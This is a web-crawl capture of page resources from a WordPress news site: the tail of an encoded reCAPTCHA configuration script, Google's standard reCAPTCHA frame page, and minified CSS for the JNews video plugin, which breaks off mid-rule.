bDvDXCrcOrZcKBPihQwq1lDDowXMKOwqI6QMOkw5fCgsK/[base64]/TsKVJ8Oxw6DCjgEMw4rCscOnI8KTOEvDvTIOw6vDm8KTwqHDvcKYw41aCsODwp8TFMKuN31Bw73CsDtzWmIqZQjDoE/DlCZGRj/CrsOKw7FCYMKVBUNsw48zAcOrwqtkwobCnwcXU8OPwrVBS8KTwqINZWNZw4hJwokKw6fCiMKWwpDDvixbw5INwpfCmyVkXsOmwq9xRMOoDUnCoBLCtEUTcsKgQn3CkB9pGMKsFcKDw4DCrTLDjVU8wpUPwr9Qw6t3w7/DjMO0w6DDgsOjaRnDgX0ZXX9XGhIYwrAbwoQsw4huw5RnD1rCtgLCusKtwqMEwqdSw5PChFgww5bCqAXDp8KIw53CsnbDqhXCssODHWJ3IcOjwoklw63CocOWwqkfwoBgw6MPTsOOwqXDlcKDSnHCrMODw65ow5jCim01w6zDnsOnKXAjAhvDqhUQQsObBD/DtMKWwr3Dgx/Cu8OUwpPCjMK2wrQBS8KqQsKwOsOtwrzDkkNuwqF4wqvCn0YnVsKqWsKUOBTCg1oVGsKzwqPDosOpOjNYOWjCgn7CimLCrWU8MMOcRsOCaW/CjlzDniLDq13DicOqecO+woPCocOhwolpPjDDu8OGCMO5wq3CpsK2JMKPQShbQGHDq8OvP8KqAHAOw619w73DhToxw6PDpMKbwp8bw6wMen8fAC9WwqZ8wpnCo1kJR8KVw5LCnDBYLhfCnQkOBcKmVcO7SSHDhcO4wpY/K8KrBHJ/[base64]/wr/CocObecKIISQTR8OMw63CjCXCi2k/w7zDtcOxwpzChMOJw63CnsKCwqkCw7HCm8OGI8KPwq/[base64]/w74URsO+GcKjwr7DiU1qK3x6DmTDlUPDu1TCh8Oww5jDsMKUBcOsXVtkw53Cmh4KRcKPw6jCsxEZFWnDoytMwrktO8K5NG/DhMOmEcKuN2pRRzY1FMOBCCvCrsOWw6gAEWUjw4DCpVIbwoXDjMOWaBUrbjp+w6luwrTCscONw4/CsiDDnsOuLMOGwr/Cuy3DiXDDhg9hMMOpXArDocKsY8OrwrlNwrTCqRLCucKBwrlIw5RiwpzCgUI+YcKmG1UKwrlew780wr/CrwN1UcOAw7tvwrXDlcOlw7nDjCwCKWbCmsKSwqt7wrLDlAVFBcKjAsKvwoZ/w7wFPALDncOJwoDDmRJ9w47CtHI/[base64]/CmMKJDsKBEWACBg4vQEd5wpUzJm7DgcKrwp0tGzsLw6c1GUnCs8OKw6zCsWvDhsOKJ8O4LsK1wpUGJ8OgCCM0SgMlShvCgA3DjsKAZ8K/wq/Cn8KZVAPCjsKGRyHDnMK5BwUqIMKYbsOlwqPDkSDDrsK7w6fDtcOOw4TDqz1nIAw+wqMQVhbDncK+w6Y0w4Mkw70WwpPDk8K9Jg8Ow6JVw5TCtHzCgMO3bMOsSMOUwq7DhsKYTw4mwoE7FHQ9LsKiw7fCnQbDvcK6wqN9V8KGLzc/[base64]/[base64]/[base64]/[base64]/BD9GJxDDgMOUwpwkw5FYwrvCimLCu8KnwrNWwoPDpznCucOKOhw8FGPCmsOwUi8aw5rDohbDg8OBw7ByK20hwqgZdcKPRcO/wqlUw5ofHcKXwozCjsKXEcKYwodEIX/DjVVLO8KbWRnDpVsDwpzDlVErw4EAN8K1XVjDuS/DqsOCQUvCgVB4w4xaS8KIGsKwfnchTFHCikrCnsKWbH3ChUPDvFdbNMKxw78Uw5bCncKyQjFNLUc9PsOmw7rDmMOHwpzDqn5Ew5UrbVTChMKXUnXDucOKwo0vAsOCw6/Ckj4oZ8KRO3TCq3XCscKJCStyw7Y9Z3vDk18Mw5rCnl7DnkNYw5kuw5PDoGMvAsOGXsKRwqUrwoBSwq8EwpXDmcKswpTCnCLDu8OKQy/DncOuDcKRRm/DqhsJwqVdEcKAwr3Dg8OPw5c4w55OwroVXSvDs2jCvBIow47DmMOtRsOjI3sdwp49wrbCjcK2wqzDmcKXw6PCk8KTwq1fw6IHLSEDwr8qTsOpw4bDqA57OxENcsO0wqXDocOBP2nCp03DpiBLNsKowrDDuMKowpDCkUEZwqDCjsOubsK9woccPknCvMOecQs/w5vDr1fDkSxOwolLClJJWlvDsFvCqcKaXBXDoMKfwr40QcONw73DgsOyw5zDncKnw7HCtTHCqkPDhsK7a1PCrcKYYgHDmMKKwoLCqkzCmsKtBh/DqcKTfcKbw5fCrAPDvi5hw5k7d37CvMONMMKaVcOyAsOMD8O7w5wld3/DtDfCmMKjRsKMw5zDllbCiTUuw7vDjcO/wpnCtsO+YiTCmMK2w44cGj7CosKzKFlcSmzDuMKwTxFORMK8DsKnQMKMw4/CqMONT8OPc8ODwpo8Cw7CtcOnwrLCgMOdw4kBwpTCoSt5KcOyFw/Cq8OteS9Twq9twrprA8K8w6d4w71UwpTCuXLDicKjfcKLwopLwpxjw7/Crg5/w6XDon/Cp8OGw5pfRgpXwqrDuU1fwp92TsKjw5/[base64]/w4rClk/CjMKjwqcPw54YZypVwrdFT2h9w78hw4pIw7Ntw4/Ck8O2T8ObwojDnsKON8OnOQB3HcKUJzbCq27DtBPCjcKWRsOBCMO7wpszw5LCs0LCgsODwqHDu8OHaEdkwqE7w7zDq8Kaw496LGx9BsKWNBDDjsOfZ1PCo8O7TsKGCnPDhQJWW8KRw6zCshbDkcOWFmk8wo0swqM+wp4sX0s/w7N7w5fDi3dAO8OOYMKdwqBGcBonKmDCuzA/[base64]/DrsO0w4gJwr7DhlNnPWIyM8OJwrEoCcKEw5EWe2fCmsKII0PDl8OgwpVcw6/Ds8K6wqlJZCh2w6PClx1kw6ZyciY/w4fDmMKNw7jDqsK0wpUOwp3CnncQwr3CisKcSsOrw6FocsOOGTnCj2fCpMKuw4LDpmQHR8Oow5hMMCkycE3CmcOZCU/DnMK0wotyw6wbWlvDpTQgwp/DkcK6w6vCmcKnw4JZcCMfMGEhfhTClsKsQmRcw4nCnx/CqX80wqs+wqA0wq/[base64]/DmMOLw5VPFsOQwokUOMKVw4Q3JMKdDQfCtMKcF8OCTXDDiWIiwo8pQHXCtcOVwojDgMOawr/[base64]/[base64]/DqsKrM8KtZsOfwo/DqmNswoLCpwfCqcKWwpTCi8K/CcK9Jh80w57Cn3AIwr0Pw6tiMWhYXlbDosOLwo5iZzgIw6HCiynDsgDDlxoSPk8AEQsUw4pMw4PCr8OMwq/CusKZRcOxw7Q1wqY9wr8zw6nDosKewo3CrMK7McOKfwtjC3dpUMOewptww701wq4Jwr/CkR4cSXRvQ8KjKcK6UmrCosOWIGF7wrzCvMOJwqnCr3TDmmvCn8OCwqrCucK9w68qworDucO8w7/CnCU5G8K+wqvDm8Khw7k2RMKmw4DCvcO0w5Y5EsOBNDvDuXcDw7/CicKAchjDrgUHwr93chIabkPCisOYYRsMw5A2woYnbDZIZVJrwpzDr8KZwqRIwosmDEYCfMO8PRd0bcKRwrbCp8KcbMOOV8Olw5LCusKLJsOoH8Kmw6gjwrolw53ChcKpw7hgwrVlw5DChMOHLMKDZ8KiWC3Cl8K+w64pDH7CrcOAPS3DryfDi2/CgXITUyrCrgTDr0J/B3BOZ8OBYMOFw6t6H03CvSNgKMK7fBpawqddw4rDrsK9aMKcwrPCrcOFw5NUw6FeM8KYdDzDr8KfEsOJw6TDn0rCgMO/wr1hW8OfPGnClcOvfzsjH8OSwrnCgSjDusKHR1x/[base64]/dMOvw6hrwonDmVvDt8OUNMOce8OvWVZ4wp1AeSRwZ35Nw4ESw7/[base64]/w6LCgMOgwobCisOawqrDhFrCoMKrw5BZwrY0w6nDs3XCrS3CqxAPccObw69qw6DDpyfDo2zClwAqJUTDn0fDq1oSw5IeeUXCvMKow5TDqsOVwqheCcOhKsOhKsOdWsK2wokTw7YIJcOTw6kUwofDtFwSHcOCXsO/PMKPDwHCgMK5OU/CucKhw53CtmDDvy5xd8Ovw4nCkwQsLxlxwo7DqMOawox5wpYswqPCpGMtw5nDocKswps1G3DDrcO/CGVIOXjDjcKOw40Sw413OsKLV23CkUIlfsKcw7LDikFNBUAWw47CuhB1wpMxw5vCulbDp0s5D8KiVkTCrMK3wrI9TgPDuCXCiR9NwqHDkcK/W8Orw4Jcw4rChMKUGVRqP8Ozw7DCuMKJTsOTTxrDlUkdTcKCw4bCthJLw698wqkYAEXDvMOZWwjDsV19VMO2w4MBW0nCtEjDpMKAw5HDjzTCqMKxw6xwwo7DvhBxDHokK3drwoAfw6XCmkPCjl/DmBNDw59ddWcaakXChsO8HMKvw7kqHFtnawzCgMKCQ1lNZmkWeMObeMKCMApUcwzCjsOvF8K8dmNnexdoD3FHwqPCkWxnEcKewr/CjAjCgQhRw4YHwq4kLUgYwrjCmXnCnUzDsMKmw4xMw6Qne8OFw50ywrvCo8KDMUzDlcO9asO/PMKsw67DucK0w5bCgD3DiiwKDjvCgCFnJTnCnMO9w5gYw4nDjMKbw4vDnFEJwosTNQPDkRoLwqLDjyTDo1F7wpjDiFXDmwbCgcK2w7k7AcOAE8Kzw4vDgMK+WEomw4LDlMOcKRsWWcOFRQ/Dthokw47DoUB+fsOGwrx0KzXDmXJzwo7DpsObw4wRwpJJwq3DucO2woBhIXDCnAFNwoFsw57CisOVW8K0w6HCh8K1CREtw6YGQcKAXhrDoDdKVlHCk8KHRETDrcKdw77Dkj18wpLCu8KFwpIFw5TCvMO5w4bCscKPGsKsYFRqYcOAwoZWZFzCpcOtwrzCkVzDmsO/wpPCs8ONbRNUWxrDuArCosK7QHrDkADClA7DrsOKwql5wqxPwrrCmsKaw4HDncK6fE/[base64]/DkxUJLcO6W8K7XBZIH8O6aCbCjifDocK8bcKcZcK9wq/CvcKqISjCp8KJwrHCjx1Dw7PCthIcTsOeWn5AwpPCrgDDv8Ktw5nCr8Odw7cABsOZwrjCr8KGLsOjw6UawoHDh8KYwqbCkcKvNj04wrwqXG3DuxrCkkjCiCLDlhDDqMOSag0Xw57Cjl/DnxgNVwzCjcOIM8Onwr3CksKeO8KTw53Dm8Oww75hWWEdbmscSykww7jDj8O4w6jDsEwOVBc/[base64]/cMOaw59QCgx0w6cjKsKmUMK+w79HS8KjNRcRVMOjPMKiw5vCvMKAw7IubcOPKRfClcKlIhjCtsKmwpzCr2fCgMOfLlJSG8Ovw7rDmnoQw4TDssO2WMOhw755FsKhaWDCosKvwr3DuyfChzkuwp8PanxTwovChRBlw4ZCw6bCqsK7w4rDjMO/[base64]/ClcOpw6jClMKLTGDDjyBVUsKYPXp6csOcEMOswrvDmMODSA3CkWzCg1/CvUx2w5ZSw5kxfsOQwpzDrz0BJg1Mw7sEBj5pwrTCjmVTw5A4woYrwrR7XsOGYFZsw4jDtXvDnsOSw6/Cm8KGwqhtIXfCsEcvwrLCs8O1wo1ywoIqwqTCoW7CnE7DnsO8V8O6w6sLbAkrYsO3bsOPdjhiI2ZEZcOSD8O6U8OSw758Iy1Lwq3DrcONQMOQO8OCwp7Cq8Kfw5nCnmfDt3gMbMOMA8KpJsOQIMOhK8K9w44QwphfwrvDtsOKWWsRWMO/wonDoV7DqAZMB8OuRCYmNlDDnU8/[base64]/DnnApwoF7OMK8wp4uw6tdYsKtbMOBICoiGjYow5Myw7jDth/DpV0Yw4DCvcOLdzEVV8O5wrHCgFgiwpAvf8Ozw6fCtcKVwpPCgmfCplV+VHslSMKUPMKcYcOzfcKSwolIw6xQw54mbcOCw6t3KsOHak9MRcOZwrY3w7LClycyUBlkw6RBwpDCmg16wp7DtcOaZyE2H8KyOxHCmUnDscKSWMO3DRDDpHfCn8KyUcKvwq1rwpvCpcKUAB/Cv8O+fEtDwoR8bRbDqnLDsSjDh3fCmjRYw6Mkwox2w6Z9wrE2w4bCr8KvbsOkV8KIwqXCmMOpwpJCf8OKE17CrsKMw47CrMK/woYTZVHCg1nCrMOQOjsjw5rDhsKJMhLCkVPDohFKw4vCrsO/SA9SaU8zw4INw6bCs3w+wqtEesOmwow5w50/w4rCt0hmwrd7wovDrhFQOsKNfsOYWUjCj2J/[base64]/[base64]/H8O5wpVBwrR/w4hxUwfCiMOWEi7CrMKPMRd6w6vDlS4mIjfCmsO4wrgNwpIDTQ5XW8Onwq3Dik/CmMOCLMKvCMKFCcOTeHLChsO+w4nCqip+w53DicK/wrbDn2hTwpTCg8KNwqpuw7c4w6jDpXlBB3fClMONTsOiw6xFwoDDvQ3CrA4/w7lsw4jDtRbDqhFkA8OMDHbDrcKwDxjDugZiEMKEwonDhMKfXMKtImRuw6YPc8KPw6jCoMKDw7fCrsK+Wy4dwrXCiQhwF8K1w4PCgyETGjLDoMKzw5AJw4HDrwp2GsKdw63CvibDrkoTw53Dt8Ogw7bCh8OHw509RcKocHIuc8O8Fg4SPEBOw5vDqng/[base64]/DcOIGm0ZwrgybcKcw79Jwo1Cw7PDs29iw5HDh8Kawo3Ch8OwBxweDcOWWA/DuELChx4fw6PDoMKMwoLDjmPDk8Oge17DocKLw6HDqcOyTC7Dl2/DgnJGwr3CjcKBfcK6RcKuwpx6wr7DksKwwroEw4TDsMKkw4DCk2HDpxR+EcOqwpMye0DCsMOKwpTDm8OMwq3DnU7CmcOcw53CnzjDpsK4w7TCgMKzw7RQGAVMCMOkwr0Ew45xLcOvWRg2RcO3AmbDhsKpAsKMw4bChxzCpxxhGGR+woDDvS8EeHXCq8KoNn/Dk8OHw45FO27CvRTDksO4wosHw6zDs8OkPwbDgsO8w7YNd8K/wq3DqcKgFwoUVlPCmnVTwppcMMOlA8O+wodzw5lYw7/Du8OQMcKLw6tIwpfCkMOawrsNw4bCkE7Dv8OBEXxLwqzCrG4eA8KVXMOiwpvCgsOww73DiEnCvcKiXn9iw4PDv1fDuGDDhHDDk8KPwrYpwobCtcK1wr9LSi9DIsOXTVYHwqDCgCNRaSJRRMOOWcOIwp3Dnio0w4/DvA05wrjDhMOVw5hCwozCr3TCg03Ct8KpVsKnKsOMwqg+wr90w7TCrcO3eAFsdj3Cg8KBw59awo/[base64]/CgcOCUQLCpcOKw5bDgQ/DmsOow4QGw7EVAnHCksOrMsOGXxfDscKQCFLCm8O9woVXaRkpw7ILFEd/acOJwrlywrrCm8Kdw6J8Q2DCmE05w5NQw4QPwpI0wrsJw5rCqsOTw54OYsK1FCHDicKGwqFpwo/Dtl3DmsKywqYCYEpAwpbChsKtw5UQVxUPw4HDkmLCmMOPKcKMwrvCrAB3wpVZwqNAw6HCsMOlwqdXaUzDkh/DrwLCk8KdVcKDw5kKw4jDjcOuCR/[base64]/[base64]/CvMOQw4DCsRIIcxYRw6JYwojCkB3CnGLCvldRwqTDuhfDs07CnFTDvcOjw5x4w4NWBjXDisKDwp1Dw4svO8KBw5nDisO/wp7Cqy5kwrnClcKdIcOawr/DtMObw7NZw5/[base64]/wqphPcORN8OEwoNJfMOafMK5NRdDw7R+cT1KcMOww5XDpzrCnjRxw5bDrsKCQcOiw6bDhAnChcKYecOkOSZtVsKmbRpOwo04wrYDw6pfw6Qmw41SOcOKwoQZwqvDhsOswq17wrTDgzZbdcKXKMKSFsK0w6fCqFwCVMOBL8KeVGHDjnbDlV/Ds0dUNlbCmSptworDhFzCrlcAX8KNw7HDiMOGw7zCgTlmAcOANzcbw415w7fDiAbCq8Kvw5pow7rDicOsJcOSF8KnQMKlS8Otw5EZeMOaNlA/fsK4w6LCoMOiwqDCjMKdw5rCj8OdGEZVIWHCkcO9NUpRejk7RzxHw5bCrcKDQQrCtcOZLGnCnQVvwpIdw7PDtcK7w6BrJsOhwqBRVxrCjMKLw4JeJB3Dikpqw7jCvcOTw63DvRfDlXzDp8K7wqcGw7YDRAQ/w4TCoA7CssKVwqZOwo3Cn8OMRMKswpNNwqVDwpjDj27DlsObbSfCkMOYwpTCisOKX8Krwrpuwpo7MhYfd0hbM33ClnBxwoB9w4rDoMKjwpzCsMOPJcKzwpJXdcO9RMKkw47DgzU7EUfCkyXDkB/[base64]/[base64]/DsQEVwpfDoMOQfGE5w49Owrw9wqLDhcOHw5FawqUgw7LClcKHL8OCd8KDE8KKw6rCm8KjwrMZYcOQRj1Rw5/CrsOYWHp9ACd+ZEREw5/CiV01IwQEEmHDnzPDiSDCtHUawr/DjjQCw6rCnD3DmcOuw4oFayEaGMKqAXvDvsKUwqIyfirCjm4yw6rDpsKId8OKagvDtwEIw7kywoQKcMOhOcO6wrnCjsOXwrlwHy4OJA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcW8GsrAAAAANkT711cYTw89EW1qCcObe5z_afZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://kivuavenir.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wWDACTnNnlAQtdKILhPl31UHgag//kM/4Yf4PDCQbvI\\u003d\x22,0,0,null,1,1765847953297,0,0,[111,10,248],null,[222],\x22RC-Muzt5EoV9exuvA\x22,null,null,null,null,null,\x220dAFcWeA5qLhp7M7OevoC0xW5ZaKoaIpLaDJHZcfwxdTknHCvltbltFSt4to1f6O0nMu4_iWQbifZr_ZcTpq1SVGVZHsdum8ZeYA\x22,1765930753547]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nUdY5mw3PjxJmNJxyN5UyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765844358000');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kivuavenir.com/wp-content/plugins/jnews-video/assets/css/plugin.css?ver=11.6.4
body_size: 4706
content:
.jnews_video .no_thumbnail{display:block}.jnews_video .jeg_post.format-video .jeg_thumb:after,.jnews_video .jeg_post.format-video .jeg_thumb:before{display:none}.jeg_thumb .jeg_video_length,.jeg_thumb .thumbnail-container,.jeg_thumb:after,.jeg_thumb:before{opacity:1;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.jeg_thumb.video_previewer .jeg_video_length,.jeg_thumb.video_previewer .thumbnail-container,.jeg_thumb.video_previewer:after,.jeg_thumb.video_previewer:before{opacity:0!important}.jeg_thumb .jeg_post_video_preview{position:absolute;top:0;z-index:-1;left:0;right:0;bottom:0;overflow:hidden}.jeg_thumb .jeg_post_video_preview img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.jnews_video .jeg_post_meta>div:before{content:'\2022';margin-right:6px}.rtl .jnews_video .jeg_post_meta>div:before{margin-right:auto;margin-left:6px}body[class*=jeg_single_tpl_video_] .jeg_post_primary_info .jeg_post_meta>div:after{content:'\2022';margin-left:6px}body[class*=jeg_single_tpl_video_] .jeg_post_primary_info .jeg_post_meta>div:last-child:after{display:none}body[class*=jeg_single_tpl_video_] .jeg_post_primary_info .jeg_views_count>div{display:inline-block}.jnews_video .jeg_post_meta .jeg_meta_author+div:before,.jnews_video .jeg_post_meta .jeg_meta_option:before,.jnews_video .jeg_post_meta>div:first-child:before{display:none}.jnews_video .jeg_post_meta.style_1 .jeg_meta_author{margin-bottom:5px}.jeg_postblock_playlist.jeg_postblock.loaded,.jeg_postblock_video_1.jeg_postblock.loaded,.jeg_postblock_video_2.jeg_postblock.loaded,.jeg_postblock_video_3.jeg_postblock.loaded,.jeg_postblock_video_4.jeg_postblock.loaded{overflow:visible}.jeg_postblock_video_1 .jeg_posts_wrap,.jeg_postblock_video_2 .jeg_posts_wrap,.jeg_postblock_video_3 .jeg_posts_wrap,.jeg_postblock_video_4 .jeg_posts_wrap{position:relative}.jeg_meta_option .loader,.jeg_meta_option.active .loader,.jeg_meta_option.loading .initial,.jeg_moreoption .icon-active,.jeg_moreoption .icon-loader,.jeg_moreoption a.active .icon-default,.jeg_moreoption a.active.loading .icon-active,.jeg_moreoption a.active.loading .icon-default,.jeg_moreoption a.loading .icon-default{display:none}.jeg_meta_option.active .initial,.jeg_meta_option.active .jeg_moreoption,.jeg_meta_option.loading .loader{display:block}.jeg_moreoption a.active>.icon-active,.jeg_moreoption a.loading>.icon-loader{display:inline-block}.jeg_thumb .jeg_video_length{display:inline-block;position:absolute;z-index:3;bottom:5px;left:5px;margin:0;font-size:10px;font-weight:500;line-height:1;letter-spacing:.04em;background:rgba(0,0,0,.8);color:#fff;padding:2px 4px;border-radius:2px}.jnews_video.jeg_pagination_loadmore .jeg_block_navigation,.jnews_video.jeg_pagination_scrollload .jeg_block_navigation{margin-top:0}.jnews_video .jeg_block_loadmore a{background:0 0;border:unset;box-shadow:unset;font-size:10px;color:#a0a0a0;height:auto;line-height:1;min-width:0;padding:0;border:0}.jnews_video .jeg_block_loadmore a.active,.jnews_video .jeg_block_loadmore a:hover{color:#212121;background:0 0;border-color:#e0e0e0}[class*=jeg_postblock_video_] .jeg_block_container{overflow:visible}[class*=jeg_postblock_video_] .jeg_block_container:after{content:"";display:table;clear:both}[class*=jeg_postblock_video_] .jeg_meta_option .fa{color:inherit}.jnews_video .jeg_meta_option>a{display:block;width:16px;text-align:center}.jeg_postblock_playlist .jeg_post_meta,.jeg_postblock_video_1 .jeg_post_meta,.jeg_postblock_video_2 .jeg_post_meta,.jeg_postblock_video_3 .jeg_post_meta,.jeg_postblock_video_4 .jeg_post_meta{position:relative}.jeg_postblock_playlist .jeg_meta_option,.jeg_postblock_video_1 .jeg_meta_option,.jeg_postblock_video_2 .jeg_meta_option,.jeg_postblock_video_3 .jeg_meta_option,.jeg_postblock_video_4 .jeg_meta_option{position:absolute;top:0;right:0}.rtl .jeg_postblock_playlist .jeg_meta_option,.rtl .jeg_postblock_video_1 .jeg_meta_option,.rtl .jeg_postblock_video_2 .jeg_meta_option,.rtl .jeg_postblock_video_3 .jeg_meta_option,.rtl .jeg_postblock_video_4 .jeg_meta_option{right:auto;left:0}.jeg_meta_option ul{font-size:12px;padding:6px 0;list-style-type:none}.jeg_meta_option li{margin-bottom:0;position:relative}.jeg_meta_option li a{color:#53585c;font-weight:400;padding:6px 20px}.jeg_meta_option li:hover>a:not(.active){background:#f7f7f7;color:#212121}.entry-header .jeg_meta_option li .fa,.jeg_meta_option li .fa{color:inherit;margin-right:6px;width:12px;text-align:center}.jeg_meta_option .jeg_moreoption a.active{color:#a0a0a0}.jeg_meta_option .jeg_moreoption,.jeg_meta_share .jeg_sharelist,.jeg_moreoption .jeg_add_to_playlist{position:absolute;background:#fff;box-shadow:0 5px 15px rgba(0,0,0,.18);min-width:150px;display:none;z-index:1041}.jeg_meta_option,.jeg_meta_share{position:relative}.jeg_moreoption{top:100%;right:-10px}.jeg_sharelist{bottom:100%;left:0}.fa-twitter:before{content:none!important}.jeg_meta_share.active .jeg_sharelist a svg{position:relative;top:2px}.jeg_meta_share.active .jeg_sharelist a .fa-line svg{left:2.8px}.jeg_add_to_playlist{width:180px;top:0;left:100%}.jeg_add_to_playlist.supposition-active{left:auto;right:100%}.jeg_add_to_playlist li:first-child{border-bottom:1px solid #eee;padding-bottom:4px;margin-bottom:6px}.jeg_moreoption a,.jeg_sharelist a{display:block;text-align:left}.jeg_meta_option.active .jeg_moreoption,.jeg_meta_share.active .jeg_sharelist{display:block}.follow-wrapper a,.jnews_video .follow-wrapper a{display:block;color:inherit;border:1px solid #e8e8e8;text-transform:uppercase;border-radius:2px;padding:2px 8px;font-size:11px;font-weight:500;letter-spacing:.04em;-webkit-transition:.2s;transition:.2s}.jnews-dark-mode .follow-wrapper a,.jnews-dark-mode .jnews_video .follow-wrapper a{border-color:var(--j-border-color)}.follow-wrapper a:hover,.jnews_video .follow-wrapper a:hover{color:#212121}.jnews-dark-mode .follow-wrapper a:hover,.jnews-dark-mode .jnews_video .follow-wrapper a:hover{color:var(--j-link-txt-color)}.jnews_video .follow-wrapper .follow:before{content:'+';margin-right:4px;opacity:.5}.follow-wrapper a span,.jnews_video .follow-wrapper a span{padding:0 0 0 8px}.jeg_userlist .jeg_meta_subscribe{line-height:initial;margin-top:4px}.jeg_userlist .jeg_meta_subscribe .follow-wrapper a{display:inline-block;padding:0 8px;font-size:inherit;font-size:calc(100% - 4px)}.jeg_userlist .jeg_meta_subscribe .follow-wrapper .follow:before{content:unset}.jeg_userlist .jeg_meta_subscribe.show_count .follow-wrapper,.jeg_userlist-wrap:hover .jeg_meta_subscribe.show_count:not(.no-follow) .jeg_subscribe_count{display:none}.jeg_userlist-wrap:hover .jeg_meta_subscribe .follow-wrapper{display:block}.jeg_userlist-wrap .jeg_meta_subscribe .jeg_subscribe_count{line-height:18px}.jeg_userlist .jeg_meta_subscribe{font-size:11px;margin-bottom:0;color:#a0a0a0;min-height:20px}.jeg_userlist .jeg_meta_subscribe .jnews-spinner{display:none}.jnews-dark-mode .jeg_userlist .jeg_meta_subscribe{color:var(--j-meta-txt-color)!important}.jeg_userlist .jeg_meta_subscribe .follow-wrapper a{background:#fff;color:#53585c;font-size:10px;padding:2px 8px}.jnews-dark-mode .jeg_userlist .jeg_meta_subscribe .follow-wrapper a{background:var(--j-bg-color)!important}.jnews-dark-mode .jeg_userlist.style-5 .jeg_userlist-name{color:var(--j-link-txt-color)!important}.jnews-dark-mode .jeg_userlist .jeg_meta_subscribe .follow-wrapper a{border-color:var(--j-border-color)!important}.jnews-dark-mode .jeg_userlist .jeg_meta_subscribe .follow-wrapper a{color:var(--j-txt-color)}.nav_top .jeg_video_block_heading{margin-right:64px}.jeg_postblock.jeg_pagination_nextprev.nav_top .jeg_block_nav a{font-size:20px;color:#212121;margin:auto;height:32px;line-height:32px;width:24px;text-align:center;border:0;background-color:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.jeg_postblock.jeg_pagination_nextprev .jeg_block_nav a:hover{opacity:.7;background:0 0}.jeg_postblock.jeg_pagination_nextprev .jeg_block_nav a.disabled{opacity:.5;background:0 0}.jeg_postblock.jeg_pagination_nextprev.nav_top .jeg_block_navigation{position:absolute;top:0;right:0;margin:0}.jeg_postblock.jeg_pagination_nextprev.nav_top .jeg_block_nav{display:-webkit-box;display:flex}.jeg_video_block_heading_wrapper{position:relative;margin-bottom:20px}.jeg_video_block_heading_wrapper:after{content:"";display:table;clear:both}.jeg_video_block_heading_wrapper .jeg_video_block_heading img{border-radius:50%;width:32px;height:32px}.jeg_video_block_heading_wrapper .jeg_video_block_heading .jeg_block_title{font-size:17px;font-weight:500}.jeg_video_block_heading_wrapper .jeg_video_block_heading .jeg_block_title span{padding:0;line-height:normal;height:auto}.jeg_video_block_heading_wrapper .jeg_video_block_heading{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.jeg_video_block_heading_wrapper .jeg_video_block_heading>*{margin-right:12px}.jeg_video_block_heading_wrapper .jeg_video_block_heading .tag_content{border:1px solid #e8e8e8;text-transform:uppercase;border-radius:2px;padding:0 8px;font-size:11px;font-weight:500;letter-spacing:.04em}.jnews-dark-mode .jeg_video_block_heading_wrapper .jeg_video_block_heading .tag_content{border-color:var(--j-border-color)}.jeg_video_block_heading_wrapper .jeg_video_block_heading .subtitle{font-size:14px;color:#a0a0a0}.jnews-dark-mode .jeg_video_block_heading_wrapper .jeg_video_block_heading .subtitle{color:var(--j-meta-txt-color)}.jeg_video_block_heading_wrapper .follow-wrapper{margin:auto 0 auto auto}.jeg_postblock_video_1{margin-bottom:15px}.jeg_postblock_video_1 .jeg_posts{flex-wrap:wrap;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;margin-right:-30px}.jeg_postblock_video_1 .jeg_post{float:left;width:25%;padding-right:30px;margin-bottom:25px}.jnews_video .jeg_post_meta{text-transform:none;line-height:1.4}.jnews_video .jeg_meta_author a{color:inherit;font-weight:400}.jnews_video .jeg_post_meta.style_1{margin-top:10px}.jeg_postblock_video_1 .jeg_post_meta .jeg_author_avatar{float:left;width:32px;height:32px;margin-right:1em}.jeg_postblock_video_1 .jeg_post_meta .jeg_meta_author{text-transform:none;display:block}.jeg_postblock_video_1 .jeg_meta_author a{color:#a0a0a0;font-size:12px;font-weight:400}.jeg_postblock_video_1.jeg_col_1o3 .jeg_posts{margin-right:-20px}.jeg_postblock_video_1.jeg_col_1o3 .jeg_post{width:50%;padding-right:20px;margin-bottom:20px}.jeg_postblock_video_1.jeg_col_1o3 .jeg_post_title{font-size:12px;font-weight:500}.jeg_postblock_video_1.jeg_col_3o3 .jeg_post{width:20%}.jeg_postblock_video_1 .jeg_pl_md_5 .jeg_post_title{font-size:14px;font-weight:500}.jeg_postblock_playlist,.jeg_postblock_video_2{margin-bottom:15px}.jeg_postblock_playlist .jeg_posts_wrap,.jeg_postblock_video_2 .jeg_posts_wrap{position:relative}.jeg_postblock_playlist .jeg_posts,.jeg_postblock_video_2 .jeg_posts{flex-wrap:wrap;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;margin-right:-30px}.jeg_postblock_playlist .jeg_post,.jeg_postblock_video_2 